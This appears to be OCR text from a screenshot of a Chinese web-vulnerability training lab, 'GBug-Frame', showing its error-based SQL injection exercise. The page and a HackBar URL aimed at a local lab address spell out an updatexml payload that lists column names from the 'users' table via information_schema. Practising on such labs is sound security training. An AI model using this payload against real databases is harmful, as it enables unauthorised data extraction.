 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~id~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(CONCAT(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='
limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(CONCAT(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All